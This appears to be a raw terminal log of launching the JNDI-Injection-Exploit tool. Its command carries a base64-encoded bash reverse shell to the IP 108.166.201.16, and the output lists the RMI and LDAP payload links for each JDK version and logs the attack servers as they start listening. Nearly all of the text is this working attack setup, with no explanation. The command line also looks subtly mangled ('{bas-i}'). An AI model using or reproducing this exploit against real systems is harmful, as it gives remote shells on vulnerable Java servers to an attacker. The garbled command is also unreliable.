 [root@han software]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDguMTY2LjIwMS4xNi82N
jY3IDA+JjE=}|{base64,-d}|{bas-i}" -A "108.166.201.16"
[ADDRESS] >> 108.166.201.16
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDguMTY2LjIwMS4xNi82NjY3IDA+JjE=}|{base64,-d}|{bas-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://108.166.201.16:1099/hapytu
ldap://108.166.201.16:1389/hapytu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://108.166.201.16:1099/wsna8m
ldap://108.166.201.16:1389/wsna8m
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://108.166.201.16:1099/mbg7fy
----------------------------Server Log----------------------------
2022-04-23 11:02:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-23 11:02:34 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-23 11:02:35 [LDAPSERVER] >> Listening on 0.0.0.0:1389